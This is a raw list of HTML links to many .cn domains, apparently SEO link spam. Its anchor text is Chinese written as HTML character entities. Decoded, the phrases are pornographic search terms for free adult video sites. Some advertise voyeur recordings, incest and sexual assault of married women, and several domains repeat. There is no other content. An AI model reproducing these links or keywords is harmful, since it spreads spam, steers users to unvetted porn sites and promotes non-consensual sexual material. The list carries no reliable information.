<a href="http://west126.cn" target="_blank">&#x599E;&#x5E72;&#x7F51;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://sssfp.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://reqm.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://nouzhi.cn" target="_blank">&#x97E9;&#x56FD;&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://crmk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;</a>|
<a href="http://benbenweixiu.cn" target="_blank">&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhanjieji.cn" target="_blank">&#x5C11;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://looksj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://pouguai.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://frence.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://eecellar.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://teracom.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zlmatter.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1122rjxj.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hongsbelt.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://lpzkm.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://opencdn.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haixinyan.com.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://t-partner.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E01;&#x9999;</a>|
<a href="http://chsif.com.cn" target="_blank">&#x719F;&#x5987;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://daiing.cn" target="_blank">&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gzpazp.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;APP</a>|
<a href="http://datousoft.cn" target="_blank">&#x4E0E;&#x5B50;&#x4E71;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5355;&#x4EB2;&#x56FD;&#x4EA7;</a>|
<a href="http://wellknownfloor.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://micedaquan.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://spprw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbxwdz.cn" target="_blank">&#x6301;&#x7EED;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://quwenlieqi.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://yingqiaojiaoyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x9AD8;&#x6E05;</a>|
<a href="http://mengyongfeng.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdmmk.cn" target="_blank">69&#x505A;&#x7230;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://channel5.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qgexingwang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kghner.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://didipiao.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x827E;&#x8349;&#x7F51;</a>|
<a href="http://ggmrqy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://missis.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://benbenweixiu.cn" target="_blank">&#x56DB;&#x864E;av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://a2872.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x7EFC;&#x5408; &#x6B27;&#x7F8E; &#x89C6;&#x9891;</a>|
<a href="http://xxsfwg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfounder.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://medimagem.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sn113.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dlclb.cn" target="_blank">AV&#x65E0;&#x7801;&#x5C9B;&#x56FD;&#x514D;&#x8D39;&#x52A8;&#x4F5C;&#x7247;</a>|
<a href="http://gdzhenya.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://prohi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;&#x81EA;</a>|
<a href="http://mobicome.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://jhtchw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;r&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://5feeling.cn" target="_blank"> &#x4E45;&#x4E45;&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x9EBB;&#x8C46;</a>|
<a href="http://sprile.com.cn" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8774;&#x8776;&#x7F51;</a>|
<a href="http://cclef.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://ol88.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://chopsticks168.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://interteklabtest.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wangdian800.cn" target="_blank">&#x4E9A;&#x6D32;vr&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chunhuanhcl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://piesui.cn" target="_blank">&#x7F8E;&#x5973;&#x6495;&#x5F00;&#x80F8;&#x7F69;&#x8BA9;&#x4EBA;&#x6478;&#x80F8;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://krb8.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x8272;69&#x6210;&#x4EBA;&#x8D44;&#x6E90;</a>|
<a href="http://bingt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://silvershark.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x4E0E;&#x9ED1;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guilindihehotel.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bbsfccy168.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://httptop.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://xfb50.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qymcc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://chuican.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lododo.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x64CD;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xzltddc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ypqz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://c8net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x95F4;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52youhui.cn" target="_blank">&#x4E9A;&#x6D32;.&#x56FD;&#x4EA7;.&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adlai.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hotelwyndhamxian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://maxmiya.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://epkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://haodanke.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qymcc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wandarealmnanning.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tldk.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cloudran.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://xmzsh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x8272;</a>|
<a href="http://topyu.cn" target="_blank">&#x5927;&#x9999;j&#x8549;75&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;8</a>|
<a href="http://tingmen.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://24jun.cn" target="_blank">&#x5728;&#x7EBF;a&#x7F51;&#x7AD9;</a>|
<a href="http://ccmetro.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x89C6;&#x9891;7
&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://hryt.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://molting.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;18</a>|
<a href="http://rratlq.cn" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xd0594.cn" target="_blank">www&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://daofp.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vikoo.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jnchenfei.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wcxrc.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x771F;&#x6DEB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://holapets.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wpxiu.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shunfafa.cn" target="_blank">&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://52tiwen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://missis.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://weiweitouzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x8272;</a>|
<a href="http://hnxzyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://sabi520.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://360aqua.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://xdmmk.cn" target="_blank">91&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://0591edu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2227;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qq7749.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qymcc.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7279;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inmiller.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://renhesheny.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://womenmonthly.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://w7241.cn" target="_blank">&#x5927;&#x9999;j&#x8549;75&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;8</a>|
<a href="http://linemoney.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ixiantao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://edaicaifu.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://waiyuba.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://gs457.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dxxxw.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5A77;&#x5A77;</a>|
<a href="http://mequ.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gyvgllqc.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8E29;&#x8E0F;&#x8C03;&#x6559;&#x89C6;&#x9891;</a>|
<a href="http://cqlingchen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://spbbs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://adlai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://xyqipai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x798F;&#x5229;</a>|
<a href="http://chenliqing88.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;</a>|
<a href="http://jinxianglong.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://haipad.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shehang.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tang-shan.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tekelec.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x7F51;AV</a>|
<a href="http://luohushanghai.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://foshantaiyang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;</a>|
<a href="http://sl258.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yidayijia.cn" target="_blank">&#x871C;&#x6708;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://asmjt.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gs457.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://zh-ads.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://mylia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x505A;&#x7230;XXX&#x2169;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yixue114.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yeq.net.cn" target="_blank">&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxxzb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x6210;&#x62CD;&#x8272;&#x62CD;&#x4E2A;</a>|
<a href="http://ntzt56.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qsdhotel.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://asbin.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7535;&#x5F71;</a>|
<a href="http://360aqua.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://axtea2007.cn" target="_blank">99&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;a&#x2174;</a>|
<a href="http://duangyixia.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://dadalife.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhcacl.cn" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x89C6;&#x9891;&#x8DF3;&#x4E00;&#x8DF3;</a>|
